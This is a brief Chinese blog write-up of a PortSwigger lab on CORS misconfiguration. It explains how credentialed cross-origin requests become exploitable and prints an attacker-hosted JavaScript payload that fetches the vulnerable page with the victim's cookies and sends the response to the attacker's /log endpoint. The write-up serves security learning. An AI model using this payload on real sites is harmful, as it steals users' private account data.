CORS跨域请求(burp靶场)

见朋友挖了一堆cors跨域刷洞,便眼馋补一下cors跨域。

CORS 的相关标头,Access-Control-Allow-Origin头包含在一个网站对来自另一个网站的请求的响应中,并标识请求的允许来源。Web 浏览器将 Access-Control-Allow-Origin 与请求网站的来源进行比较,如果它们匹配,则允许访问响应。

复现



通过抓包发现目标站点回显中存在

Access-Control-Allow-Credentials



在攻击服务器上配置攻击代码

$url部分换成CORS跨域漏洞地址

<script>

var req = new XMLHttpRequest();

req.onload = reqListener;

req.open('get','$url',true);

req.withCredentials = true;

req.send();

function reqListener() {

location='/log?key='+this.responseText;

};

</script>



受害者访问后,会连带着返回内容发送到/log文件

值得注意的是

实现手法和CSRF有点类似,但原理不同。

【推荐】编程新体验,更懂你的AI,立即体验豆包MarsCode编程助手

【推荐】凌霞软件回馈社区,博客园 & 1Panel & Halo 联合会员上线

【推荐】抖音旗下AI助手豆包,你的智能百科全书,全免费不限次数

【推荐】博客园社区专享云产品让利特惠,阿里云新客6.5折上折

【推荐】轻量又高性能的 SSH 工具 IShell:AI 加持,快人一步

· PowerShell开发游戏 · 打蜜蜂

· 在鹅厂做java开发是什么体验

· 百万级群聊的设计实践

· WPF到Web的无缝过渡:英雄联盟客户端的OpenSilver迁移实战

· 永远不要相信用户的输入:从 SQL 注入攻防看输入验证的重要性